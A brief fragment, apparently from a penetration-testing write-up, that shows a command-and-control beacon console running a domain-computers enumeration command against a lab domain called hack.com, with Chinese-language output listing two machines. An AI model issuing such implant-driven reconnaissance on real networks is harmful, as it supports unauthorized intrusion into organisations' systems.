 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
PC-2003$ PC-2008$
命令成功完成。